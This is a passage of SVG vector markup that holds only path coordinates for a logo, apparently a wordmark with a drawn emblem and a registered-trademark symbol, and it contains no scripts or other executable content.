d="M648.41,396.11a10.36,10.36,0,0,1,1.53,5.36,10.59,10.59,0,0,1-10.56,10.42,7.47,7.47,0,0,1-4.38-1.17,1.27,1.27,0,0,0-.43-.25c-.73.31-1.1.55-1.1,1.42,0,2,2.9,3.33,5.86,4.68,5.17,2.59,8.87,4.44,8.87,9.07,0,2.71-2.38,9-12.15,9-8.82,0-12.46-4.32-12.46-8.14,0-4.32,3.85-5.74,7.39-7,.58-.24,1.53-.61,1.75-.68a4.8,4.8,0,0,1-2.33-4.19,5.65,5.65,0,0,1,3.12-5.18,9.57,9.57,0,0,1-3.17-7.14c0-6.6,5.65-10.24,10.51-10.24a11.26,11.26,0,0,1,5.12,1.29,4,4,0,0,0,1.69.37c.69,0,4-.24,4.23-.24.47,0,1.58,0,1.58.37a9.22,9.22,0,0,1-.58,1.66c-.21.5-.69.5-1.85.5Zm-20.12,29.4c0,4.07,4.44,7.65,9.19,7.65,2.69,0,6.55-1.36,6.55-4.75,0-3.08-2.11-4.69-9.77-8.45-1.9.37-6,1.3-6,5.55m13.63-32.12c-4.49,0-7.13,7.77-7.13,11.78,0,1.29.26,5.3,3.48,5.3,4.07,0,7.13-6.53,7.13-11.71,0-1.67-.37-5.37-3.48-5.37" transform="translate(-10.12 -162.35)"/><path d="M685.19,411.09c1.26-1.91,15.74-24.85,15.74-26.76,0-.61-.27-.86-2.33-1.05-.32-.06-.79-.18-.79-.74a1.06,1.06,0,0,1,1.16-1,25.34,25.34,0,0,0,4.17.49,31.77,31.77,0,0,0,4.12-.49.73.73,0,0,1,.8.74c0,.86-.59,1-2.17,1.23-1.43.31-2.32,1.48-3.8,3.76-5.34,8.32-17.43,28.6-18.91,31.81-.27.61-1,2.28-1.85,2.28-.42,0-1.06,0-1.16-2.71-.11-2.16-.95-12.7-1.27-15.11-2.38,3.46-2.64,3.89-8.35,13.57-2.48,4.19-2.53,4.25-3.17,4.25s-.73-.25-.84-2.47c-.26-4.31-1.06-11.89-2.85-29.77-.42-4.38-.69-5.43-2.17-5.55-1.85-.25-2.06-.31-2.06-1.11,0-.62.27-.92.85-.92a29.6,29.6,0,0,0,4.38.49,52.74,52.74,0,0,0,6.18-.49c.85,0,1.11.24,1.11.74,0,.92-.32,1-1.64,1.17-1.11.12-1.21,1.11-1.21,1.85,0,.18,0,1.66.26,3.94l2.11,22.07,7.14-10.91c-.06-.31-.16-1.54-.16-1.85-.58-6.35-.64-6.66-1.38-12.33-.31-2.46-.89-2.77-2.37-2.77-.53,0-1-.13-1-1a.91.91,0,0,1,.95-.92,33.42,33.42,0,0,0,4.6.49,30.38,30.38,0,0,0,5.18-.49c.52,0,.58.37.58.67,0,1-.9,1.05-1.22,1.11-.79.19-1,.62-.95,2.66l.48,7.82h.1l4-7a9.14,9.14,0,0,0,1.27-2.65c0-.68-.74-.74-1.43-.8-.37-.07-.85-.25-.85-.81a1.1,1.1,0,0,1,1.17-1,21.64,21.64,0,0,0,3.64.49,19.42,19.42,0,0,0,3.75-.49c.16,0,.9,0,.9.74s-.58.92-2,1a3.9,3.9,0,0,0-2.74,1.67c-3.17,4.19-7.29,10.91-7.29,11.77a8.18,8.18,0,0,0,.1,1.11Z" transform="translate(-10.12 -162.35)"/><path d="M704.27,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M728,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.31-.8,4.8-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.84,4.75-3,4.75a1.88,1.88,0,0,1-1.95-2l0-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.82,22.44-11.4,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.53-1-.68,0-2.59,2.35-3.8,4.5-.42.74-1.06,2-1.48,2a.63.63,0,0,1-.53-.68c0-1.36,5.08-9.68,9-9.68,1.16,0,1.84.8,1.84,3.27,0,3.08-2.69,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M745.11,407.14c-.53,1.85-2.27,7.77-2.27,9.13,0,.43.16.86.58.86,1.32,0,4.33-4.32,5.07-5.67.16-.25.27-.44.48-.44a.62.62,0,0,1,.58.62c0,1.85-5.76,9.49-9.46,9.49-1.63,0-2.53-1.29-2.53-3.45s1.32-7.27,2-9.31l6.08-20.59a9.84,9.84,0,0,0,.53-2.58c0-1.36-1.43-1.48-1.64-1.48-1.8-.07-2-.07-2-.68,0-1.05.9-1.05,2.38-1.05a13.06,13.06,0,0,0,5.86-1.36c1-.43,1.11-.49,1.27-.49a.7.7,0,0,1,.68.68,3.65,3.65,0,0,1-.21.92Z" transform="translate(-10.12 -162.35)"/><path d="M767.09,406.53c-2.27,3.69-9.19,14.6-14.11,14.6-2.53,0-4.38-2.65-4.38-6.84,0-12.51,10.62-22.25,19-22.25,1.91,0,2.49.74,2.91,1.42l1.79-7a7.89,7.89,0,0,0,.27-1.67c0-1.17-.74-1.17-2.17-1.17-.31,0-1,0-1-.74,0-1,.9-1,1.38-1l1.1.06a10.81,10.81,0,0,0,6-1.54,1.32,1.32,0,0,1,.73-.31c.37,0,.48.37.48.61s-.74,2.47-1.11,3.7c-.37.81-8.55,30.09-8.55,31.94,0,.37.1.86.52.86,1.11,0,4-4.5,4.76-6,.1-.19.26-.55.52-.55a.68.68,0,0,1,.59.67c0,1.17-4.81,9.74-9.83,9.74-1.42,0-1.9-1.05-1.9-2.71,0-2.9,3-11.65,3.06-11.71Zm-11.15,10.11c3.91,0,13.74-14.8,13.74-20.66,0-2.46-1.69-2.46-2.22-2.46-6,0-13.31,12.57-13.31,19.66,0,1.17,0,3.46,1.79,3.46" transform="translate(-10.12 -162.35)"/><path d="M140.43,248.27l-36.85,106h33.59l4.27-14h33.09l4.26,14h34.34l-38.36-106Zm6.76,69.44,10.54-35.34,10.52,35.34ZM93.55,257.29a49.28,49.28,0,0,0-29.08-9H12.58v106H64.47q16.8,0,29.08-9.26,18.56-14,18.55-46.13,0-28.32-18.55-41.62M57.46,329H47.18V273.35h9q22,0,22.05,27.81T57.46,329m232.63-80.72-.5,1.51V354.3h87.73V328.5H324.43V312.2H366.8V287.38H324.43V272.83h49.63V249.57l-.75-1.3Zm-34.85,0-17.8,68.19-18.29-68.19H184.8l35.85,106h34.09l34.85-104.52v-1.51Zm190.78,0-16.54,34.59-17.56-34.59H374.06v1.3l38.11,65.89V354.3h34.34V315.2l37.11-66.93Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M647.15,280.76q-2-4.71-3.22-7.95c-2.3-.49-4-.49-5.19,0-3.31,1.5-6.11,2-8.44,1.5-3.29-.66-7,.9-11.13,4.7-3.3,3-5.12,4.62-5.46,4.94-2.31,2.33-4.2,3.49-5.69,3.49-2.64,0-4,.5-4.21,1.48-.5,2.63-1.25,3.71-2.22,3.22l-2-2a10.7,10.7,0,0,1-1.49-1.74q-5.7-4.95-5.7-5.95c0-.48,1.16-2.22,3.48-5.2a13.89,13.89,0,0,1,7.92-5.44q4.7-1,5.45,0c1,2,2.31,2.9,4,2.72a31.92,31.92,0,0,0,7.43-2.72,3.39,3.39,0,0,0,3.21-3.23c.5-2.64,1-4.21,1.49-4.71a12.58,12.58,0,0,1,5.44-1c4.47-1.33,6.78-2.73,6.94-4.22a8.39,8.39,0,0,0-4.83-.86c-2.23.08-3.59-.3-4.09-1.12-.16-.49-.08-2.39.26-5.69.16-2.15.57-3.48,1.22-4l4-1.24,1.85-.24c1.25-.17,1.86-1.41,1.86-3.73s-.33-3.88-1-4.7c-1.5-1.66-2.89-2.31-4.22-2a15.31,15.31,0,0,0-3.7,2,10,10,0,0,1-2.72-.25,20.92,20.92,0,0,0-2.73,2.23,76,76,0,0,1-6.45,4.21l-2.48,3.22a5,5,0,0,1-3.21,2.23L608.76,250c-1.66.82-2.9,1.08-3.72.74q-3.21-3-3.95-5.19c-1.66-2-3.06-3.56-4.21-4.71,0-1.16.91-1.32,2.72-.51a8.51,8.51,0,0,1,1.6,1.38,3.22,3.22,0,0,0,2.11,1.11c.66,0,2.12-1.9,4.34-5.69s4.33-5.7,6.31-5.7,4.21-.91,6.7-2.73a27.46,27.46,0,0,1,3-.25,24.61,24.61,0,0,0,3-3,40.94,40.94,0,0,1,4-3.21,6.47,6.47,0,0,0,1.49-3.71,6.07,6.07,0,0,0-1.26-3.48,6.15,6.15,0,0,0-3.71-1.23,25,25,0,0,1-3-.25,9,9,0,0,0-2.73,4.71c-.66,1-2.15,1.32-4.46,1a10,10,0,0,0-7.93,3,17.86,17.86,0,0,1-6.45-.5q-3.19.26-7.92-2.23a6.68,6.68,0,0,0-3.59,1.5,8.28,8.28,0,0,1-2.59,1.48c-2.16.49-3.23-.5-3.23-3a7,7,0,0,1,4-6.43c1.31-.51,3.8-1.41,7.43-2.73,2.15-.82,6,.17,11.64,3a22,22,0,0,0,6.68,0q4.71-.49,4.22-4.22c-.33-2.14-1.45-3.31-3.35-3.46-.93-.08-1.53-.15-1.81-.19-.68.17-1.14.39-1.28.68-1.33.33-2.24.16-2.73-.49a12.06,12.06,0,0,1,5-2,10,10,0,0,0,3.72-4.82c.66-1.9,1.16-3.35,1.48-4.35a20.75,20.75,0,0,0,1-3.95c-.17-3.46-.23-6.36-.23-8.68-.68-3.79-2.24-5.35-4.72-4.69a4.72,4.72,0,0,0-2.73,2,31.57,31.57,0,0,1-3.59,5.31c-.74.76-1,1.45-.61,2.11a16.59,16.59,0,0,1,1,1.74c.32,1,.08,1.56-.74,1.74a6.41,6.41,0,0,1-2.48,0,11.94,11.94,0,0,0-3.72-.76c-.66,0-1.07.18-1.24.5,0,2.31-.58,3.47-1.73,3.47-.5,0-2.07-1.41-4.7-4.21a21.88,21.88,0,0,1-2.48-3.09,12.22,12.22,0,0,1-1-2.36A56.71,56.71,0,0,0,582,177.22a6.3,6.3,0,0,1-1.23-2.23,18.72,18.72,0,0,0-3.23-2.73,64.1,64.1,0,0,0-5.45-4,4.2,4.2,0,0,1-.12-2.11c.09-1.23.12-2.11.12-2.61-.16-.81-.58-1.23-1.23-1.23a6.6,6.6,0,0,0-1,3.22,8.55,8.55,0,0,1-1.73,4.22c-1,1.32-2,1.32-3,0-2.14-2.65-3.54-4-4.2-4.22-2.15-.17-3.48.74-4,2.73q-1.28,5.44-2,5.44c-.17.17-1.42-.49-3.71-2q-3-1.74-8.42,1a43.8,43.8,0,0,0-6.7,5.69l-1.48.75a2.76,2.76,0,0,0-1.5,2.71v3.47c-.49,2.65-1.4,4-2.73,4a12.22,12.22,0,0,1-3-1.48c-1.33-.33-2.15.08-2.47,1.24-1-.32-1.58-.07-1.75.74,0,2.31,1.53,3.56,4.59,3.72s4.59.74,4.59,1.74c0-.34-.67.57-2,2.72a2.41,2.41,0,0,0-.47,1.24c0,.65.57,1.24,1.71,1.73,4.47,2.14,7.77,3.89,9.92,5.2q2,.75,6.44-2.23a6.28,6.28,0,0,1,2.72-1c.83,0,1.4.58,1.74,1.73q1.49,6.45,2.24,6.94c.81.82,1.56,1.07,2.23.75a11.7,11.7,0,0,0,2.35-3.11,2.13,2.13,0,0,1,2.09-1.35,7.18,7.18,0,0,1,3.71,1.48,6.14,6.14,0,0,1,1.49,2.72,3,3,0,0,1-.48,3c-.67-.16-1.18-.86-1.49-2.1s-.67-1.77-1-1.61q-9.18,4.7-13.63,6.94c-1.48.5-3.22-.08-5.2-1.74q-6.71-5.68-8.91-6.19a7.42,7.42,0,0,0-3.23.25,16,16,0,0,0-3,3.22A16.37,16.37,0,0,0,528,216.1c-5.11,0-7.34-.16-6.68-.5-3.47,3-5.54,4.3-6.18,4a20,20,0,0,1-3.25-3c-2.29-.48-3.37-1.39-3.2-2.72.32-3.3,1.64-4.71,4-4.21a43.64,43.64,0,0,0,5.19,1c3.64-.33,5.44-1.23,5.44-2.72,0-.17-1.18-.87-3.58-2.11s-3.51-2.68-3.33-4.33a38.91,38.91,0,0,1,2.1-4.34q2.09-4.08,2.09-5.58c0-1-.58-1.4-1.73-1.24-2,.34-4.14,2.16-6.44,5.46-1,1.48-2.15,1.9-3.47,1.24a4.51,4.51,0,0,0-1.47-.26,7.51,7.51,0,0,0-3,2,7.81,7.81,0,0,1-2.72,1,9.72,9.72,0,0,0-6.2,6.19,4.27,4.27,0,0,0,1.24,3.47c2.3,3,3.47,5.61,3.47,7.93a14.6,14.6,0,0,1-.24,3.71v1.24c-.51.17-.76.17-.76,0a2.33,2.33,0,0,1-1.23.49.71.71,0,0,1-.51-.24h-.23c-1.34-.16-2.24-.25-2.73-.25-.84.17-1.07.75-.73,1.74a16.35,16.35,0,0,0,2.22,3,41.83,41.83,0,0,1,1.74,4.46,21.76,21.76,0,0,1-.75,4.7,15.42,15.42,0,0,0,3.22,4.46,6.75,6.75,0,0,1,.86,3c.25,1.67.79,2.66,1.62,3,1.47,1,2.23,1.66,2.23,2,1.31,1.48,2.06,2.3,2.22,2.48a1.77,1.77,0,0,1-.5,1.85,2.18,2.18,0,0,1-2,.36c-2.47-1.3-4.29-2.3-5.45-3a5.89,5.89,0,0,0-1.74-.24q-5.7,0-6.68,5.45v3.22l-1,2.48c-.33,1,0,1.56,1,1.74.83.16,1.94-.55,3.36-2.11s2.43-2.36,3.09-2.36a2.84,2.84,0,0,1,1.73,1c1.48,1.81,2.43,2.77,2.84,2.85a9.78,9.78,0,0,0,1.87.12,11.78,11.78,0,0,0,2.22-.24,6.15,6.15,0,0,0,4.23-2.24q2.94-1.47,4.7.74c1,1.17.48,2.25-1.5,3.22a45.29,45.29,0,0,1-4,2.25c-2.15,1.65-3.56,2.46-4.2,2.46a6.46,6.46,0,0,1-3.36-1.48,6.68,6.68,0,0,0-3.35-1.49c-1,0-2.56,1.24-4.68,3.71-1.5,1.34-2.48,2.24-3,2.74-1.32,1.16-.91,2.3,1.25,3.46,1.32.83,2,1.57,2,2.23a1,1,0,0,1-.24.74q-2.75,1.74-4.23,2.48c-2,2.15-3.38,3.71-4.19,4.71-4.14,1-6.29,2.24-6.44,3.72a15,15,0,0,1,1.22,2.72,6.61,6.61,0,0,0,4,4.95,44.12,44.12,0,0,0,7.55,2.36,24.49,24.49,0,0,0,3.61.37c1,0,1.56-.08,1.72-.26a6.31,6.31,0,0,0,1-3c.65-1.3,1.23-2.39,1.73-3.22a15.84,15.84,0,0,1,4.21-4.45,42.68,42.68,0,0,1,7.67-2.47,1.47,1.47,0,0,0,.5-1c0-1.16-1-1.81-3-2a21.73,21.73,0,0,0-5.69,1,5.4,5.4,0,0,1-4,0c-1.17-.49-2.06-.9-2.72-1.24-.5-.65-.18-1,1-1h2.47a56.72,56.72,0,0,0,6.19-1.75q3-.48,10.15,3c2.16,1,3.23,1.58,3.23,1.73.33.82-.67,1.57-3,2.24a2.83,2.83,0,0,0-2.23,2.72,5.2,5.2,0,0,1-2.23,3.71q-4.71,3.47-4.46,4.71c0,1.16,1.16,2,3.48,2.47a13.72,13.72,0,0,0,5.19,0,31.84,31.84,0,0,1,5.7-.48c4.46,1.82,7.76,2.63,9.91,2.47l2.48-.26a6.6,6.6,0,0,1,1.72.74q11.66,6.71,16.6,9.43,7.43,5.44,6,13.12-1.74,9.17-6.69,11.65a11.31,11.31,0,0,1-3.95.74c.49,0,.18.11-.87.36s-2.61.54-4.58.88a99.69,99.69,0,0,1-13.89,1q-8.91,1-12.38,1.23-15.36,1.51-22.77,6.2c-1.5.84-2,1.49-1.5,2a12.65,12.65,0,0,0,4.46,2q3,1.73,4.21,2.47a60.62,60.62,0,0,0,17.6,1.24c.81,0,4.19.51,10.14,1.48.5.18,1.66.67,3.47,1.51a22.94,22.94,0,0,0,3,1.23c1.82-.33,2.81-.5,3-.5l2.23.74a4.65,4.65,0,0,0,2.5-.24,50.19,50.19,0,0,1,13.37-1h12.63a83,83,0,0,1,11.38,1.48c1.49.32,4.42,0,8.81-.86s7.45-1.29,9.28-1.13a12.18,12.18,0,0,1,4.2,1,19.67,19.67,0,0,0,5-.26c1.82-.47,3.23-.9,4.21-1.23q4.71,0,7.19.25c3.14,0,5.28-.4,6.44-1.25q7.67-2,14.36-3.71a1.44,1.44,0,0,0,.5-1c0-.84-.74-1.66-2.24-2.48q-16.34-5.7-22.27-5.69-6.47-1.74-9.68-3c-5.1-.49-8.91-.82-11.39-1a35.78,35.78,0,0,0-6.93-1.5,49.2,49.2,0,0,1-6.93-.24c-3-1-5-3.31-5.95-6.93-.65-2-1-5.3-1-9.91-.17-4.79,0-7.77.5-8.92q4-11.38,10.89-13.38a13.84,13.84,0,0,1,7.69.24,13.57,13.57,0,0,1,3.45,2.61,8.26,8.26,0,0,0,3.71,2.36q8.67,1.25,7.19,1.24h3a17.2,17.2,0,0,0,4-2.48,44.77,44.77,0,0,1,7.67-1,9.88,9.88,0,0,0,4-2.73c2-1,3.56-1.71,4.72-2.22a62.06,62.06,0,0,0,7.66-7.92c1-.17,1.95-.38,2.86-.62s1.28-1,1.11-2.11a25.06,25.06,0,0,1-.25-3,2.21,2.21,0,0,1,2.23-2,6.48,6.48,0,0,1,1.48.25c1.16.65,1.83.89,2,.73.33-.16.17-.82-.5-2M522.32,233a34.15,34.15,0,0,1-4.33.74c-1.57.17-2.36,1.73-2.36,4.7q-.25,5.94-5.2,6.69c-2.48.66-3.72-.34-3.72-3a3.08,3.08,0,0,1,1.24-2.49,19.5,19.5,0,0,1,2.72-1.35c1.66-.74,2.58-1.53,2.73-2.35.33-1.66-.57-2.65-2.73-3-2.8-.51-4.37-.92-4.7-1.25a2.4,2.4,0,0,1-.49-1.73,7.5,7.5,0,0,1,.74-2.73c.66-.66,1.15-1,1.49-1a11.43,11.43,0,0,1,2.72-1,25.91,25.91,0,0,1,6,2.73c2.63,1.15,5,2.15,7.18,3,.49,1,.07,1.66-1.25,2M536.93,280a3.8,3.8,0,0,1,2-2.47,12.82,12.82,0,0,1,2.48,3.46,1.76,1.76,0,0,1-1.73,1.25c-2.16,0-3.06-.75-2.73-2.24m11.15,24.78q-3.23.74-8.42-4.21c-1-1-1.4-1.91-1.23-2.74.48-.66.9-1,1.23-1q1.73-2.24,6.44,1.47c2.14,1.66,3.22,3.32,3.22,5a1.39,1.39,0,0,1-1.24,1.49m12.38-2.49c-.32,4.3-1.16,6.45-2.48,6.45a1.41,1.41,0,0,1-1-.51c-3.82-4.46-5.46-8.58-5-12.38.33-1.48.75-2.32,1.24-2.48a10.42,10.42,0,0,1,3.46-.74,2,2,0,0,1,1.5.51c1.8,1.15,2.55,4.2,2.22,9.15m-1.73-53.5h-2a4,4,0,0,0-3.71,2.6c-.83,1.74-1.57,2.52-2.23,2.35a7.14,7.14,0,0,1-1.48-.5c-5.28-1.15-8.09-1.8-8.42-2-2.64-2.3-4.21-3.71-4.71-4.2-.5-1.32-.33-2.14.5-2.48,2-.82,4.7-.09,8.17,2.23,1.48.49,2.55.83,3.22,1l3,.75c1.82,0,3-.33,3.48-1,.32-.16.32-1.49,0-4,0-.64.49-1.23,1.48-1.73.82-.32,1.32-.24,1.47.26a2.65,2.65,0,0,1-.24,1.23,3.76,3.76,0,0,0,2,2.49c1,.48,1.49.9,1.49,1.23,0,1.16-.67,1.73-2,1.73m5.45-12.87c-1.32-.34-1.91-.92-1.74-1.74a3.14,3.14,0,0,1,1.49-1.23,12.76,12.76,0,0,0,2.72,1.23,8,8,0,0,1-2.47,1.74m9.91,7.42v-.25c1.16-3,2.18-4.78,3.1-5.45a4.75,4.75,0,0,1,2.83-1,12.91,12.91,0,0,0,4.22-3,2.11,2.11,0,0,1,1-.25c.49,0,.83.32,1,1a1.68,1.68,0,0,1-.74,1.5,10.81,10.81,0,0,1-2.36,1.61,1.87,1.87,0,0,0-1.11,1.11c-3.46,3.8-5.46,5.69-5.94,5.69-1.16.33-1.82.25-2-.25-.17-.32-.17-.58,0-.74M579,278.51c-.17,2-.74,2.72-1.73,2.25s-1.24-1.75-.76-3.73a5.87,5.87,0,0,1,.76-2.23c1.31.49,1.89,1.74,1.73,3.71m-6.68-85.69c-.67.82-1.23,1.23-1.75,1.23-1,.17-1.55-.08-1.72-.74a6.4,6.4,0,0,1-.24-1.49c0-1,1-1.81,3-2.48,1.16-.31,1.83-.4,2-.24a2.64,2.64,0,0,1-.25,1.23c-.16.84-.34,1.57-.49,2.24a.67.67,0,0,0-.49.25m13.38,89.42a33.46,33.46,0,0,1-1.87,4.58c-.58,1.06-.78,3-.61,5.81q.24,3.22-5.21,6.2a4.08,4.08,0,0,0-1.5,1.24,3.23,3.23,0,0,1-2.46.73c-.66-.15-1-1.06-1-2.71a60.76,60.76,0,0,1,0-8.67,23.86,23.86,0,0,1,1-3.22,7.79,7.79,0,0,1,4.21-.26c1.65-.31,3.38-2.05,5.21-5.18,1.14-2.49,2.3-4.89,3.45-7.2,2-2.64,3.15-4.19,3.48-4.7.82-.67,1.48-.67,2,0,.33.51,0,1.49-1,3a47.94,47.94,0,0,0-5.68,10.41M614,205.51c.09,0,.13,0,.21-.06-.43,0-.49,0-.21.06m-21.09-25.57c1.15.82,1.8.49,2-1,.35-1.47,0-2.31-1-2.47,0-.17-.17-.09-.49.24v.51a.69.69,0,0,0-.49.24c-.83,1.16-.83,2,0,2.48m-94.63,64.39c.34-.32.17-1.06-.48-2.22,0-.17-.27-.42-.75-.75a2.18,2.18,0,0,1-1.49,0c-.5-.33-1.07-.16-1.72.49-1.17,1.33-.67,2.33,1.49,3a3,3,0,0,0,3-.5M608.51,277a2.18,2.18,0,0,1-1.36-.49,1.94,1.94,0,0,0-.87-.5c-.65,0-1.15.8-1.48,2.36a6.15,6.15,0,0,0-.24,2.83c0,.33.31.84,1,1.49a4.15,4.15,0,0,0,1.24,1.23c2.32.33,3.47-.9,3.47-3.7,0-1.82-.59-2.9-1.74-3.22m-5.69-100.32c.49,0,1.22-1,2.22-3a4,4,0,0,1,1.49-1.6c.83-.58,1.24-1.12,1.24-1.61a14.45,14.45,0,0,1-2.73.24,2.5,2.5,0,0,0-1,.49l-.75.5-1.24,3.72a1.77,1.77,0,0,0,.75,1.23" transform="translate(-10.12 -162.35)"/><path class="cls-2" d="M653.1,345.45v-2h1.35c.68,0,2,0,2,.68,0,1.34-.67,1.34-1.34,1.34Zm0,1.35h1.35l2,4h2l-2.69-4c1.34,0,2.69-.68,2.69-2,0-2-1.35-2.69-4-2.69h-3.37v8.74h2Zm9.42-.68a7.77,7.77,0,0,0-8.07-8.06,8.17,8.17,0,0,0-8.07,8.06,7.74,7.74,0,0,0,8.07,8.06c4.7,0,8.07-2.68,8.07-8.06m-2,0c0,4-2.69,6.72-6,6.72s-5.39-2.68-5.39-6.72c0-3.35,2-6,5.39-6a6,6,0,0,1,6,6" transform="translate(-10.12 -162.35)"/></svg>